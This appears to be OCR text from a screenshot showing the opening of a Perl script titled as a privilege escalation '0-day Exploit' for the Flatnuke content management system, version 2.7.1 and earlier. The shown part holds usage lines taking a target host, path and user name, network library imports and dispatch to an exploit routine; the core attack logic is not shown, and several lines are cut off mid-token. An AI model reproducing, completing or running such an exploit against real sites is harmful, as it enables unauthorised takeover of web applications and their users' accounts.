
#

# Usage/Example

# -------------  

# perl flatnuke.pl host /path usern
# perl flatnuke.pl localhost /flat
# -------------

use LWP::UserAgent;

use IO::Socket;

our ($host,$path,$user,$secid) = @A
if (@ARGV != 4)  {

      print "Flatnuke <= 2.7.1 (level) Privilege Escalation 0-day Exploit\n";

      Usage::Exploit();

}

else {

    Flatnuke::Exploit();

}   
